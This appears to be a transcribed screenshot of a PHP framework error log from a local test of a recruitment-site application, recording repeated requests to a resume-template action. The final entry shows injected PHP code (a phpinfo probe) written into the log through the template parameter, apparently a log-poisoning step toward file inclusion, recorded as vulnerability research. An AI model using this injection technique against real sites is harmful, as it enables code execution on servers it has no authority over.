 Home\20_12_17.log
Plugins supporting *.log files found.
12
13 [ 2020-12-17T10:22:27+08:00 ] 127.0.0.1 /index.php?m=home&c=abc&a=assign_resume_tpl
14 ERR: 参数错误或者未定义:variable
15
16 [ 2020-12-17T10:30:02+08:00 ] 127.0.0.1 /index.php?m=home&c=index&a=assign_resume_tpl&variable=1&tpl=2
17 ERR: 模板不存在:./Application/Home/View/default/Index/2.html
18
19 [ 2020-12-17T13:55:33+08:00 ] 127.0.0.1 /index.php?m=home&c=index&a=assign_resume_tpl&variable=1&tpl=2
20 ERR: 模板不存在:./Application/Home/View/default/Index/2.html
21
22 [ 2020-12-17T13:56:38+08:00 ] 127.0.0.1 /index.php?m=home&c=abc&a=assign_resume_tpl&variable=1&tpl=2
23 ERR: 模板不存在:./Application/Home/View/default/Abc/2.html
24
25 [ 2020-12-17T13:56:53+08:00 ] 127.0.0.1 /index.php?m=home&c=abc&a=assign_resume_tpl
26 ERR: 参数错误或者未定义:variable
27
28 [ 2020-12-17T14:55:20+08:00 ] 127.0.0.1 /index.php?m=home&c=index&a=assign_resume_tpl
29 ERR: 参数错误或者未定义:variable
30
31 [ 2020-12-17T14:55:40+08:00 ] 127.0.0.1 /index.php?m=home&c=index&a=assign_resume_tpl
32 ERR: 参数错误或者未定义:variable
33
34 [ 2020-12-17T14:55:58+08:00 ] 127.0.0.1 /index.php?m=home&c=index&a=assign_resume_tpl
35 ERR: 模板不存在:./Application/Home/View/default/<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>.html